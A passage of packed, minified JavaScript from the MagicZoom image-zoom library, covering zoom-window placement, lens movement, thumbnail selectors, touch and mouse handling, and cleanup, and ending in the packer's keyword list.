a.4c(M.c.1P)}1e{M.1h.2J(M.c.1P)}N(!M.Y){M.Y={T:$12(1d.2Z("45")).2c("du").2c(M.P.95).1f({3m:"2j",53:M.P.1G=="2i"?1H:d1,17:"-5h",1A:"2r",S:M.P.1r+"1i",W:M.P.1u+"1i"}),1k:M,2t:"1C",5Y:"1C",4H:0,4K:0,3A:{2A:"18",4l:1},3G:{2A:"17",4l:1},3q:X,3J:M.P.1r,3I:M.P.1u};N("2i"==M.P.1G){M.Y.T.2c("2i-1k")}N(!(c.V.cs&&c.V.2y<9)&&"2i"!=M.P.1G){2R(M.P.9j){1p"7v":M.Y.T.2c("cu");1n;1p"9S":M.Y.T.2c("cU");1n;3h:1n}}M.Y.23=R(){N(!M.T){Q}N(M.T.1l.17!="-5h"&&M.1k.1a&&!M.1k.1a.33){M.T.1l.17="-5h"}N(M.T.1v===c.27){M.T.2B(M.1k.6v)}};M.Y.9n=M.Y.23.1S(M.Y);N(c.V.6k){j=$12(1d.2Z("cT"));j.1Q="cW:\'\'";j.1f({18:"1C",17:"1C",1A:"2r","z-2W":-1}).cX=0;M.Y.4T=M.Y.T.1M(j)}M.Y.2M=$12(1d.2Z("45")).2c("d0").1f({1A:"4b",53:10,18:"1C",17:"1C",1R:"cZ"}).23();m=c.$1z("45",{},{3m:"2j"});m.1M(M.1h.T);M.1h.T.1f({1R:"1C",3L:"1C",1Z:"1C",S:"24",W:"24"});N(M.P.3k=="1g"){M.Y.T.1M(m);M.Y.T.1M(M.Y.2M)}1e{M.Y.T.1M(M.Y.2M);M.Y.T.1M(m)}M.Y.T.2B(M.6v);N("1m"!==37(h)){M.Y.g=$12(1d.2Z("4C")).1f({4U:h[1],cY:h[2]+"1i",cS:h[3],dH:"cL",1A:"2r","z-2W":10+(""+(M.1h.T.2v("z-2W")||0)).4k(),S:h[5],94:h[4],"cK-W":"cM",18:"1C"}).7r(a.9y(h[0])).2B(M.Y.T,((1o.6g(1o.6e()*cQ)+1)%2)?"17":"1g")}}M.Y.3J=M.P.1r;M.Y.3I=M.P.1u;M.Y.3q=X;N(M.P.3k!="X"&&M.P.3k!=X){U i=M.Y.2M;i.23();34(l=i.1V){i.2U(l)}N(M.P.5H=="2e"&&""!=M.c.2e){i.1M(1d.5y(M.c.2e));i.21()}1e{N(M.P.5H.2q("#")){U n=M.P.5H.3S(/^#/,"");N($12(n)){i.7r($12(n).9Z);i.21()}}}}1e{M.Y.2M.23()}M.c.9t=M.c.2e;M.c.2e="";M.1b.2h(M.a8.1S(M))},a8:R(e){N(!e&&e!==1m){Q}N(!M.1b){Q}N(!M.P.3d){M.1b.T.22(1)}N(!M.3i){M.c.1f({S:"24",W:"24"})}N(M.P.5e&&!M.P.3R){M.55=4s(M.a6,7t)}N(M.P.2L!=""&&$12(M.P.2L)){M.ee()}N(M.c.1U!=""){M.6p()}M.1h.2h(M.6i.1S(M))},6i:R(h){U g,f,i,e;N(!h&&h!==1m){4h(M.55);N(M.P.5e&&M.2p){M.2p.23()}M.3g=c.2G();Q}N(!M.1b||!M.1h){Q}f=M.1b.T.5P();M.5Q=f;N(f.1g==f.17){M.6i.1S(M).2o(9D);Q}i=("3q"==M.P.1G)?M.c.1U+"-9P":M.P.1G.2q("#")?M.P.1G.3S(/^#/,""):1c;N(i&&$12(i)){M.Y.3q=19;$12(i).1M(M.Y.T)}1e{N("2i"==M.P.1G){M.c.1M(M.Y.T)}}M.1b.3y();M.1h.3y();N(M.1b.S==0&&c.V.2D){!M.3i&&M.c.1f({S:M.1b.S+"1i"})}g=M.Y.2M.1D();N(/%$/i.1y(M.P.1r)){M.P.1r=(2d(M.P.1r)/1H)*M.1b.S}N(/%$/i.1y(M.P.1u)){M.P.1u=(2d(M.P.1u)/1H)*M.1b.W}M.Y.T.1f({S:M.P.1r});g=M.Y.2M.1D();N(M.P.9Q||M.P.4y){N((M.1h.S<M.P.1r)||M.P.4y){M.P.1r=M.1h.S;M.Y.T.1f({S:M.P.1r});g=M.Y.2M.1D()}N((M.1h.W<M.P.1u)||M.P.4y){M.P.1u=M.1h.W+g.W}}2R(M.P.1G){1p"1j":M.Y.T.1l.18=f.1j+M.P.4g+"1i";M.Y.3A.2A="1j";1n;1p"18":M.Y.T.1l.18=f.18-M.P.4g-M.P.1r+"1i";1n;1p"17":M.Y.2t=f.17-(M.P.4g+M.P.1u)+"1i";1n;1p"1g":M.Y.2t=f.1g+M.P.4g+"1i";M.Y.3G.2A="1g";1n;1p"2i":M.Y.T.1f({18:"1C",W:"1H%",S:"1H%"});M.P.1r=M.1b.S;M.P.1u=M.1b.W;M.Y.2t="1C";g=M.Y.2M.1D();1n;3h:N(M.Y.3q){e=$12(M.Y.T.1v).1D();N(/%$/i.1y(M.Y.3J)){M.P.1r=(2d(M.Y.3J)/1H)*e.S}N(/%$/i.1y(M.Y.3I)){M.P.1u=(2d(M.Y.3I)/1H)*e.W}M.Y.T.1f({18:"1C",S:M.P.1r});M.Y.2t="1C";g=M.Y.2M.1D()}1n}N(M.P.3k=="1g"){$12(M.1h.T.1v).2O("W",M.P.1u-g.W)}M.Y.T.1f("2i"==M.P.1G?{}:{W:M.P.1u+"1i",S:M.P.1r+"1i"}).22(1);N(c.V.6k&&M.Y.4T){M.Y.4T.1f({S:M.P.1r+"1i",W:M.P.1u+"1i"})}N(M.P.1G=="1j"||M.P.1G=="18"){N(M.P.4L=="5i"){M.Y.2t=(f.1g-(f.1g-f.17)/2-M.P.1u/2)+"1i";M.Y.3G={2A:"1g",4l:2}}1e{N(M.P.4L=="1g"){M.Y.2t=(f.1g-M.P.1u)+"1i";M.Y.3G.2A="1g"}1e{M.Y.2t=f.17+"1i"}}}1e{N(M.P.1G=="17"||M.P.1G=="1g"){N(M.P.4L=="5i"){M.Y.T.1l.18=(f.1j-(f.1j-f.18)/2-M.P.1r/2)+"1i";M.Y.3A={2A:"1j",4l:2}}1e{N(M.P.4L=="1j"){M.Y.T.1l.18=(f.1j-M.P.1r)+"1i";M.Y.3A.2A="1j"}1e{M.Y.T.1l.18=f.18+"1i"}}}}M.Y.4H=2d(M.Y.2t,10);M.Y.4K=2d(M.Y.T.1l.18,10);M.Y.5Y=M.Y.4K;M.Y.2t=M.Y.4H;M.4f=M.P.1u-g.W;N(M.Y.g){M.Y.g.1f({17:M.P.3k=="1g"?0:"24",1g:M.P.3k=="1g"?"24":0})}M.1h.T.1f({1A:"4b",36:"1C",1R:"1C",18:"1C",17:"1C",6z:"ei(0)"});M.a5();N(M.P.3K){N(M.P.x==-1){M.P.x=M.1b.S/2}N(M.P.y==-1){M.P.y=M.1b.W/2}M.21()}1e{N(M.P.91){M.2g=1z c.2u(M.Y.T,{4O:"9N"===c.V.6G})}M.Y.T.1f({17:"-5h"})}N(M.P.5e&&M.2p){M.2p.23()}M.c.1x("6T",M.2Q);M.c.1x("35",M.2Q);N(c.V.3X){M.c.1x("6D",M.2Q);M.c.1x("9k",M.2Q);M.c.1x("5b",M.2Q)}M.9C();$12(M.c).31("3N:13:6P",$12(13).1D());$12(13).1x("9v",M.6X);N(!M.P.3R&&(!M.P.42||"1I"==M.P.2m)){M.2f=19}N("1I"==M.P.2m&&M.46){M.4Y(M.46)}N(M.4R){M.4n()}M.3g=c.2G();!M.3i&&("R"==c.26(M.P.2l))&&M.P.2l.1L(1c,M.1U,!M.5f)},9C:R(){U i=/9B|br/i,e=/bl|br|bc/i,f=/bc|a2/i,h=1c;M.41=1m;N(!M.P.1s){N(M.1s){M.1s.5B();M.1s=1m}Q}N(!M.1s){M.1s=$12(1d.2Z("45")).2c(M.P.a1).1f({3F:"3E",3m:"2j",1A:"2r",2w:"2j","z-2W":1});N(M.P.4Q!=""){M.1s.1M(1d.5y(M.P.4Q))}M.c.1M(M.1s)}1e{N(M.P.4Q!=""){h=M.1s[(M.1s.1V)?"98":"1M"](1d.5y(M.P.4Q),M.1s.1V);h=1c}}M.1s.1f({18:"24",1j:"24",17:"24",1g:"24",3F:"3E",1B:(M.P.97/1H),"3b-S":(M.1b.S-4)});U g=M.1s.1D();M.1s.2O((i.1y(M.P.5v)?"1j":"18"),(f.1y(M.P.5v)?(M.1b.S-g.S)/2:2)).2O((e.1y(M.P.5v)?"1g":"17"),2);M.41=19;M.1s.21()},96:R(){N(M.1h.1T){Q}M.2p=$12(1d.2Z("45")).2c(M.P.9d).22(M.P.9c/1H).1f({3F:"3E",3m:"2j",1A:"2r",2w:"2j","z-2W":20,"3b-S":(M.1b.S-4)});M.2p.1M(1d.5y(M.P.8X));M.c.1M(M.2p);U e=M.2p.1D();M.2p.1f({18:(M.P.6r==-1?((M.1b.S-e.S)/2):(M.P.6r))+"1i",17:(M.P.6s==-1?((M.1b.W-e.W)/2):(M.P.6s))+"1i"});M.2p.21()},6p:R(g){U e,h,f=1z 6o("1k\\\\-1U(\\\\s+)?:(\\\\s+)?"+M.c.1U+"($|;)");M.2n=$12([]);c.$A(1d.4V("A")).2z(R(j){N(f.1y(j.4J)){N(!$12(j).5a){j.5a=R(k){N(!c.V.2D){M.90()}$12(k).1K();Q X};j.1x("1I",j.5a)}N(g){N(("28"==M.P.2m||"1I"==M.P.2m)&&!$12(j).5z){j.5z=R(l,k){k.1X("1I",k.5z);N(!!M.1b){Q}$12(l).1K();M.c.1P=k.1P;M.c.1V.1Q=k.4X;M.2a(k.4J)}.39(M,j);j.1x("1I",j.5z)}Q}U i=c.$1z("a",{1P:j.4X});(M.P.5d!="")&&$12(j)[M.1h.T.1Q.2q(j.1P)&&M.1b.T.1Q.2q(i.1P)?"2c":"5c"](M.P.5d);N(M.1h.T.1Q.2q(j.1P)&&M.1b.T.1Q.2q(i.1P)){M.4j=j}i=1c;N(!j.3B){j.3B=R(m,l){l=m.eg||m.92();2C{34("a"!=l.3x.2N()){l=l.1v}}2V(k){Q}N(l.7d(m.5F())){Q}N(m.29=="35"){N(M.3z){4h(M.3z)}M.3z=X;Q}N(l.2e!=""){M.c.2e=l.2e}N(m.29=="28"){M.3z=4s(M.2J.1S(M,l.1P,l.4X,l.4J,l),M.P.9x)}1e{M.2J(l.1P,l.4X,l.4J,l)}}.39(M);j.1x(M.P.3C,j.3B);N(M.P.3C=="28"){j.1x("35",j.3B)}}j.1f({9w:"0",3F:"9p-3E"});N(M.P.9g){h=1z 9m();h.1Q=j.4X}N(M.P.9l){e=1z 9m();e.1Q=j.1P}M.2n.4W(j)}},M)},1K:R(f){2C{N(M.Y){M.Y.23()}M.4d();M.c.1X("6T",M.2Q);M.c.1X("35",M.2Q);N(c.V.3X){M.c.1X("9k",M.2Q);M.c.1X("5b",M.2Q)}N(1m===f&&M.1a){M.1a.T.23()}N(M.2g){M.2g.1K()}M.1t=1c;M.2f=X;N(M.2n!==1m){M.2n.2z(R(e){N(M.P.5d!=""){e.5c(M.P.5d)}N(1m===f){e.1X(M.P.3C,e.3B);N(M.P.3C=="28"){e.1X("35",e.3B)}e.3B=1c;e.1X("1I",e.5a);e.5a=1c}},M)}N(M.P.2L!=""&&$12(M.P.2L)){$12(M.P.2L).23();$12(M.P.2L).eo.5o($12(M.P.2L),$12(M.P.2L).eb);N(M.c.6W){M.c.2U(M.c.6W)}}N(M.P.3d){M.c.5c("9V");M.1b.T.22(1)}M.2g=1c;N(M.2p){M.c.2U(M.2p)}N(M.1s){M.1s.23()}N(1m===f){N(M.1s){M.c.2U(M.1s)}M.1s=1c;M.1h.3O();M.1b.3O();(M.1a&&M.1a.T)&&M.c.2U(M.1a.T);(M.Y&&M.Y.T)&&M.Y.T.1v.2U(M.Y.T);M.1a=1c;M.Y=1c;M.1h=1c;M.1b=1c;N(!M.P.58){M.c.1X("9i",c.$5p)}N(""===M.5s){M.c.dQ("1U")}1e{M.c.1U=M.5s}$12(13).1X("9v",M.6X)}N(M.55){4h(M.55);M.55=1c}M.2F=1c;M.c.6W=1c;M.2p=1c;N(M.c.2e==""){M.c.2e=M.c.9t}M.3g=-1}2V(g){}},2a:R(f,e){N(M.3g!=-1){Q}M.6U(X,f,(1c===e||1m===e))},2J:R(z,m,f,y){U g,C,e,j,v,h,E=1c,w=1c,k=M.4j,n,l,o,B,u,q,s,F,D,p;y=y||1c;N(c.2G()-M.3g<4w||M.3g==-1||M.69){M.3z&&4h(M.3z);g=4w-c.2G()+M.3g;N(M.3g==-1){g=4w}M.3z=4s(M.2J.1S(M,z,m,f,y),g);Q}N(y&&M.4j==y){Q}1e{M.4j=y}C=R(G){N(1m!=z){M.c.1P=z}N(1m===f){f=""}N(M.P.4u){f="x: "+M.P.x+"; y: "+M.P.y+"; "+f}N(1m!=m){M.1b.2J(m)}N(G!==1m){M.1b.2h(G)}};M.1b.3y();j=M.1b.S;v=M.1b.W;M.1K(19);N(M.P.3D!="X"&&1m!==m){M.69=19;U A=$12(M.c.5J(19)).1f({1A:"4b",17:0,18:0,S:""});U r=$12(M.c.1v).2v("S");U i=0;N("dU-9s"==$12(M.c.1v).2v("9s-dP")){i=(2d($12(M.c.1v).2v("1R-18"))||0)}U x=c.$1z("4C",{1U:M.c.1v.1U,"43":M.c.1v.2P}).2c("79-9T-9F").1f({1R:$12(M.c.1v).2v("1R"),S:r,"3L-18":"-"+r,"3b-S":$12(M.c.1v).2v("3b-S")});N("dO"===M.c.1v.3x.dJ()){x.1f({1R:0});M.c.1v.5o(x,M.c)}1e{M.c.1v.1v.5o(x,M.c.1v)}x.5t(A);c.V.2x&&x.1D();N(c.V.2y&&c.V.2y<8){$12(A.1V).22(1)}h=1z a.4c(A.1V);h.2J(m);N("7k"==M.P.3D){p=M.c.1P;l=M.2n.47(R(G){Q G.1P.2q(p)});l=(l[0])?$12(l[0].4x("5x")[0]||l[0]):M.1b.T;o=M.2n.47(R(G){Q G.1P.2q(z)});o=(o[0])?$12(o[0].4x("5x")[0]||o[0]):1c;N(1c==o){o=M.1b.T;l=M.1b.T}u=M.1b.T.3Z(),q=l.3Z(),s=o.3Z(),D=l.1D(),F=o.1D()}e=R(I){U G={},K={},J={},L=1c,H=1c;N(X===I){h.3O();$12(h.T).3s();h=1c;x.3s();M.69=X;N(w){w.8W="dN"}M.4j=k;M.2a(1c,k);Q}N(c.V.2y&&c.V.2y<8&&(j===h.S||0===h.S)){h.T.2O("1k",1);x.1D();h.3y()}N("7k"==M.P.3D){G.S=[j,D.S];G.W=[v,D.W];G.17=[u.17,q.17];G.18=[u.18,q.18];K.S=[F.S,h.S];K.W=[F.W,h.W];K.17=[s.17,u.17];x.1f({1R:""});A.22(0).1f({W:0,S:h.S,1A:"4b"});K.18=[s.18,A.3Z().18+2d(r)-i];J.S=[j,h.S];h.T.2B(c.27).1f({1A:"2r","z-2W":9X,18:K.18[0],17:K.17[0],S:K.S[0],W:K.W[0]});L=$12(M.c.1V.5J(X)).2B(c.27).1f({1A:"2r","z-2W":9U,18:G.18[0],17:G.17[0],2w:"4e"});H=M.c.2v("1Z-S")}1e{h.T.2B(M.c).1f({1A:"2r","z-2W":9X,1B:0,18:"1C",17:"1C",W:"24"});L=$12(M.c.1V.5J(X)).2B(M.c).1f({1A:"2r","z-2W":9U,18:"1C",17:"1C",2w:"4e",W:"24"});K={1B:[0,1]};N(j!=h.S||v!=h.W){J.S=K.S=G.S=[j,h.S];J.W=K.W=G.W=[v,h.W]}N(M.P.3D=="4E"){G.1B=[1,0]}}n=1z a.4c(L);n.2h($12(R(){$12(M.c.1V).1f({2w:"2j"});x.3s();N(1c!==H){M.c.2O("1Z-S",0)}1z c.6O([M.c,h.T,(L||M.c.1V)],{4r:M.P.9W,4o:R(){N(L){L.3s();L=1c}N(1c!==H){M.c.2O("1Z-S",H)}C.1L(M,R(){h.3O();$12(M.c.1V).1f({2w:"4e"});$12(h.T).3s();h=1c;N(G.1B){$12(M.c.1V).1f({1B:1})}M.69=X;M.2a(f,y);N(E){E.2o(10)}}.1S(M))}.1S(M)}).2a([J,K,G])}).1S(M))};h.2h(e.1S(M))}1e{C.1L(M,R(){M.c.1f({S:M.1b.S+"1i",W:M.1b.W+"1i"});M.2a(f,y);N(E){E.2o(10)}}.1S(M))}},65:R(f){U e,j,h,g;e=1c;j=[];f=f||"";N(""==f){1q(g 1J a.P){e=a.P[g];2R(c.26(a.63[g.2k()])){1p"9R":e=e.49().9O();1n;1p"73":N(!("1r"===g.2k()||"1u"===g.2k())||!/\\%$/i.1y(e)){e=2X(e)}1n;3h:1n}j[g.2k()]=e}}1e{h=$12(f.67(";"));h.2z(R(i){a.9M.2z(R(k){e=k.ar(i.5C());N(e){2R(c.26(a.63[e[1].2k()])){1p"9R":j[e[1].2k()]=e[4]==="19";1n;1p"73":j[e[1].2k()]=(("1r"===e[1].2k()||"1u"===e[1].2k())&&/\\%$/.1y(e[4]))?e[4]:2X(e[4]);1n;3h:j[e[1].2k()]=e[4]}}},M)},M)}N(X===j.3D){j.3D="X"}Q j},a5:R(){U f,e;N(!M.1a){M.1a={T:$12(1d.2Z("45")).2c("9V").1f({53:10,1A:"2r",3m:"2j"}).23(),S:20,W:20,7h:""};M.c.1M(M.1a.T);M.1a.7h=M.1a.T.2v("6N-4U")}N(M.P.4y){M.1a.T.1f({"1Z-S":"1C",9Y:"3h"})}M.1a.33=X;M.1a.W=M.4f/(M.1h.W/M.1b.W);M.1a.S=M.P.1r/(M.1h.S/M.1b.S);N(M.1a.S>M.1b.S){M.1a.S=M.1b.S}N(M.1a.W>M.1b.W){M.1a.W=M.1b.W}M.1a.S=1o.38(M.1a.S);M.1a.W=1o.38(M.1a.W);M.1a.36=M.1a.T.4i("9o").4k();M.1a.T.1f({S:(M.1a.S-2*(c.V.3T?0:M.1a.36))+"1i",W:(M.1a.W-2*(c.V.3T?0:M.1a.36))+"1i"});N(!M.P.3d&&!M.P.58){M.1a.T.22(2X(M.P.1B/1H));N(M.1a.2s){M.1a.T.2U(M.1a.2s);M.1a.2s=1c}}1e{N(M.1a.2s){M.1a.2s.1Q=M.1b.T.1Q}1e{f=M.1b.T.5J(X);f.a0="48";M.1a.2s=$12(M.1a.T.1M(f)).1f({1A:"2r",53:5})}N(M.P.3d){M.1a.2s.1f(M.1b.T.1D());M.1a.T.22(1);N(c.V.2y&&c.V.2y<9){M.1a.2s.22(1)}}1e{N(M.P.58){M.1a.2s.22(0.al)}M.1a.T.22(2X(M.P.1B/1H))}}},4Y:R(h,f){N(!M.2f||h===1m||h.ax){Q X}N(!M.1a){Q X}U i=(/4N/i).1y(h.29)&&h.93.1w>1;U g=("5b"==h.29&&!h.9z);N((!M.3i||h.29!="35")&&!i){$12(h).1K()}N(f===1m){f=$12(h).4P()}N(M.1t===1c||M.1t===1m){M.1t=M.1b.62()}N(g||("35"==h.29&&M.c!==h.5F()&&!M.c.7d(h.5F()))||i||f.x>M.1t.1j||f.x<M.1t.18||f.y>M.1t.1g||f.y<M.1t.17){M.4d();Q X}M.4R=X;N(h.29=="35"||h.29=="5b"){Q X}N(M.P.3v&&!M.4a){Q X}N(!M.P.5V){f.x-=M.4Z;f.y-=M.52}N((f.x+M.1a.S/2)>=M.1t.1j){f.x=M.1t.1j-M.1a.S/2}N((f.x-M.1a.S/2)<=M.1t.18){f.x=M.1t.18+M.1a.S/2}N((f.y+M.1a.W/2)>=M.1t.1g){f.y=M.1t.1g-M.1a.W/2}N((f.y-M.1a.W/2)<=M.1t.17){f.y=M.1t.17+M.1a.W/2}M.P.x=f.x-M.1t.18;M.P.y=f.y-M.1t.17;N(M.2F===1c){M.2F=4s(M.7g,10)}N(c.1O(M.41)&&M.41){M.41=X;M.1s.23()}Q 19},21:R(i){N(i&&!M.2F){Q}U o,l,h,g,n,m,k,j,f,e=M.P,p=M.1a;o=p.S/2;l=p.W/2;p.T.1l.18=e.x-o+M.1b.1Z.18+"1i";p.T.1l.17=e.y-l+M.1b.1Z.17+"1i";N(M.P.3d){p.2s.1l.18="-"+(2X(p.T.1l.18)+p.36)+"1i";p.2s.1l.17="-"+(2X(p.T.1l.17)+p.36)+"1i"}h=(M.P.x-o)*(M.1h.S/M.1b.S);g=(M.P.y-l)*(M.1h.W/M.1b.W);N(M.1h.S-h<e.1r){h=M.1h.S-e.1r;N(h<0){h=0}}N(M.1h.W-g<M.4f){g=M.1h.W-M.4f;N(g<0){g=0}}N(1d.5G.aI=="aM"){h=(e.x+p.S/2-M.1b.S)*(M.1h.S/M.1b.S)}h=1o.38(h);g=1o.38(g);N(e.64===X||(!p.33)){M.1h.T.1l.18=(-h)+"1i";M.1h.T.1l.17=(-g)+"1i"}1e{n=2d(M.1h.T.1l.18);m=2d(M.1h.T.1l.17);k=(-h-n);j=(-g-m);N(!k&&!j){M.2F=1c;Q}k*=e.7w/1H;N(k<1&&k>0){k=1}1e{N(k>-1&&k<0){k=-1}}n+=k;j*=e.7w/1H;N(j<1&&j>0){j=1}1e{N(j>-1&&j<0){j=-1}}m+=j;M.1h.T.1l.18=n+"1i";M.1h.T.1l.17=m+"1i"}N(!p.33){N(M.2g){M.2g.1K();M.2g.P.4o=c.$F;M.2g.P.4r=e.9b;M.Y.T.22(0);M.2g.2a({1B:[0,1]})}N(/^(18|1j|17|1g)$/i.1y(e.1G)){M.Y.T.2B(c.27)}N(e.1G!="2i"){p.T.21()}M.Y.T.1f(M.6f(/^(18|1j|17|1g)$/i.1y(e.1G)&&!M.P.3K));N(e.3d){M.c.2O("6N-4U",M.1a.7h);M.1b.T.22(2X((1H-e.1B)/1H))}p.33=19}N(M.2F){M.2F=4s(M.7g,8Y/e.4G)}},6f:R(m){U f=M.9e(5),e=M.1b.T.5P(),j=M.P.1G,i=M.Y,g=M.P.4g,n=i.T.1D(),l=i.4H,h=i.4K,k={18:i.4K,17:i.4H};N("2i"===j||M.Y.3q){Q k}m||(m=X);i.5Y+=(e[i.3A.2A]-M.5Q[i.3A.2A])/i.3A.4l;i.2t+=(e[i.3G.2A]-M.5Q[i.3G.2A])/i.3G.4l;M.5Q=e;k.18=h=i.5Y;k.17=l=i.2t;N(m){N("18"==j||"1j"==j){N("18"==j&&f.18>h){k.18=(e.18-f.18>=n.S)?(e.18-n.S-2):(f.1j-e.1j-2>e.18-f.18-2)?(e.1j+2):(e.18-n.S-2)}1e{N("1j"==j&&f.1j<h+n.S){k.18=(f.1j-e.1j>=n.S)?(e.1j+2):(e.18-f.18-2>f.1j-e.1j-2)?(e.18-n.S-2):(e.1j+2)}}}1e{N("17"==j||"1g"==j){k.18=1o.3b(f.18+2,1o.9G(f.1j,h+n.S)-n.S);N("17"==j&&f.17>l){k.17=(e.17-f.17>=n.W)?(e.17-n.W-2):(f.1g-e.1g-2>e.17-f.17-2)?(e.1g+2):(e.17-n.W-2)}1e{N("1g"==j&&f.1g<l+n.W){k.17=(f.1g-e.1g>=n.W)?(e.1g+2):(e.17-f.17-2>f.1g-e.1g-2)?(e.17-n.W-2):(e.1g+2)}}}}}Q k},9e:R(g){g=g||0;U f=(c.V.3X)?{S:13.9r,W:13.9q}:$12(13).1D(),e=$12(13).61();Q{18:e.x+g,1j:e.x+f.S-g,17:e.y+g,1g:e.y+f.W-g}},9u:R(i){N(!M.1b||!M.1b.1T){Q}U g,f,h={S:M.1b.S,W:M.1b.W};M.1b.3y();N(M.Y.3q){f=$12(M.Y.T.1v).1D();N(/%$/i.1y(M.Y.3J)){M.P.1r=(2d(M.Y.3J)/1H)*f.S}N(/%$/i.1y(M.Y.3I)){M.P.1u=(2d(M.Y.3I)/1H)*f.W}}1e{N("2i"===M.P.1G){M.P.1r=M.1b.S;M.P.1u=M.1b.W}1e{N(/%$/i.1y(M.Y.3J)){M.P.1r*=M.1b.S/h.S}N(/%$/i.1y(M.Y.3I)){M.P.1u*=M.1b.W/h.W}}}g=M.Y.2M.1D();M.4f=M.P.1u-g.W;N(M.P.3k=="1g"){$12(M.1h.T.1v).2O("W",M.P.1u-g.W)}M.Y.T.1f("2i"==M.P.1G?{}:{W:M.P.1u+"1i",S:M.P.1r+"1i"});N(c.V.6k&&M.Y.4T){M.Y.4T.1f({S:M.P.1r,W:M.P.1u})}N(M.P.3d&&M.1a.2s){M.1a.2s.1f(M.1b.T.1D())}M.1a.W=M.4f/(M.1h.W/M.1b.W);M.1a.S=M.P.1r/(M.1h.S/M.1b.S);N(M.1a.S>M.1b.S){M.1a.S=M.1b.S}N(M.1a.W>M.1b.W){M.1a.W=M.1b.W}M.1a.S=1o.38(M.1a.S);M.1a.W=1o.38(M.1a.W);M.1a.36=M.1a.T.4i("9o").4k();M.1a.T.1f({S:(M.1a.S-2*(c.V.3T?0:M.1a.36))+"1i",W:(M.1a.W-2*(c.V.3T?0:M.1a.36))+"1i"});N(M.1a.33){M.Y.T.1f(M.6f(/^(18|1j|17|1g)$/i.1y(M.P.1G)&&!M.P.3K));M.P.x*=M.1b.S/h.S;M.P.y*=M.1b.W/h.W;M.21()}},4n:R(f,g){f=(c.1O(f))?f:19;M.4R=19;N(!M.1h){M.57();Q}N(M.P.3R){Q}M.2f=19;N(f){N(c.1O(g)){M.4Y(g);Q}N(!M.P.4u){M.P.x=M.1b.S/2;M.P.y=M.1b.W/2}M.21()}},4d:R(){U e=M.1a&&M.1a.33;N(M.2F){4h(M.2F);M.2F=1c}N(!M.P.3K&&M.1a&&M.1a.33){M.1a.33=X;M.1a.T.23();N(M.2g){M.2g.1K();M.2g.P.4o=M.Y.9n;M.2g.P.4r=M.P.9h;U f=M.Y.T.4i("1B");M.2g.2a({1B:[f,0]})}1e{M.Y.23()}N(M.P.3d){M.c.2O("6N-4U","");M.1b.T.22(1)}}M.1t=1c;N(M.P.42){M.2f=X}N(M.P.3v){M.4a=X}N(M.1s){M.41=19;M.1s.21()}},6x:R(i){U f=i.5U(),h=(/4N/i).1y(i.29),j=c.2G();N(3==f){Q 19}N(h){N(i.4S.1w>1){Q}M.c.6w("3N:3c:99",{1U:i.4S[0].8Z,x:i.4S[0].6h,y:i.4S[0].6q,9f:j});N(M.1h&&M.1h.1T&&!M.2f){Q}}N(!(h&&i.93.1w>1)){$12(i).1K()}N("1I"==M.P.2m&&!M.1b){M.46=i;M.57();Q}N("28"==M.P.2m&&!M.1b&&(i.29=="28"||i.29=="6D")){M.46=i;M.57();M.c.1X("28",M.56);Q}N(M.P.3R){Q}N(M.1b&&!M.1h.1T){Q}N(M.1h&&M.P.9a&&M.2f&&!h){M.2f=X;M.4d();Q}N(M.1h&&!M.2f){M.4n(19,i);i.5O&&i.5O()}N(M.2f&&M.P.3v){M.4a=19;N(!M.P.5V){N(M.1t===1c||M.1t===1m){M.1t=M.1b.62()}U g=i.4P();M.4Z=g.x-M.P.x-M.1t.18;M.52=g.y-M.P.y-M.1t.17;N(1o.a7(M.4Z)>M.1a.S/2||1o.a7(M.52)>M.1a.W/2){M.4a=X;Q}}1e{M.4Y(i)}}},6C:R(i){U f=i.5U(),h=(/4N/i).1y(i.29),k=c.2G(),j=1c,g=M.P.4u;N(3==f){Q 19}N(h){j=M.c.31("3N:3c:99");N(!j||i.4S.1w>1){Q}N(j.1U==i.5X[0].8Z&&k-j.9f<=5W&&1o.bL(1o.3n(i.5X[0].6h-j.x,2)+1o.3n(i.5X[0].6q-j.y,2))<=15){N(M.1h&&M.1h.1T&&!M.2f){N(M.1t===1c||M.1t===1m){M.1t=M.1b.62()}M.P.4u=19;M.P.x=i.4P().x-M.1t.18;M.P.y=i.4P().y-M.1t.17;M.4n(19);M.P.4u=g;M.P.3v&&(M.4a=19);M.4Z=0;M.52=0;i.9z=19;i.bu=19;i.5O&&i.5O()}$12(i).1K();Q}}1e{$12(i).1K();N(M.P.3v){M.4a=X}}}};N(c.V.2D){2C{1d.bt("bw",X,19)}2V(b){}}$12(1d).1x("3V",R(){c.a3(".79-9T-9F","3L-1j: 0 !2S;3L-17: 0 !2S;3L-1g: 0 !2S;1R-17: 0 !2S;1R-1g: 0 !2S;1Z: 0 !2S;1A: 4b  !2S;W: 0 !2S;9G-W: 0 !2S;z-2W: -1;7j: 3M !2S;1B: 0;","79-76");$12(1d).1x("6T",a.9A);a.6M()});Q a})(4D);',62,894,'||||||||||||||||||||||||||||||||||||||||||||||||this|if||options|return|function|width|self|var|j21|height|false|z46||||mjs|window||||top|left|true|z4|z7|null|document|else|j6|bottom|z1|px|right|zoom|style|undefined|break|Math|case|for|zoomWidth|hint|z6|zoomHeight|parentNode|length|je1|test|new|position|opacity|0px|j7|arguments|extend|zoomPosition|100|click|in|stop|call|appendChild|prototype|defined|href|src|padding|j24|ready|id|firstChild|prefix|je2|fullScreen|border||show|j23|hide|auto||j1|body|mouseover|type|start|Element|j2|parseInt|title|z30|z2|load|inner|hidden|j22|onready|initializeOn|selectors|j27|z3|has|absolute|z42|z21|FX|j5|visibility|webkit|ieMode|j14|edge|j32|try|trident|getDoc|z44|now|capable|parent|update|J_TYPE|hotspots|z41|toLowerCase|j6Prop|className|z43Bind|switch|important|constructor|removeChild|catch|index|parseFloat|instanceof|createElement||j29|apply|z38|while|mouseout|borderWidth|typeof|round|j16|timer|max|event|opacityReverse|engine|zooms|z28|default|divTag|z9|showTitle|Array|overflow|pow|styles|contains|custom|init|j33|nodeType|J_UUID|dragMode|Transition|tagName|z13|z35|adjustX|z34|selectorsChange|selectorsEffect|block|display|adjustY|version|initHeight|initWidth|alwaysShowZoom|margin|none|magiczoom|unload|Class|detach|disableZoom|replace|backCompat|requestAnimationFrame|domready|_tmpp|touchScreen|css3Transformations|j8||hintVisible|clickToActivate|class|array|DIV|initMouseEvent|filter|on|toString|z45|relative|z47|pause|visible|zoomViewHeight|zoomDistance|clearTimeout|j19|lastSelector|j17|ratio|Doc|activate|onComplete|string|render|duration|setTimeout|match|preservePosition|getElementsByClassName|300|byTag|entireImage|css3Animation|storage|J_EUID|div|magicJS|fade|loading|fps|initTopPos|shift|rel|initLeftPos|zoomAlign|_cleanu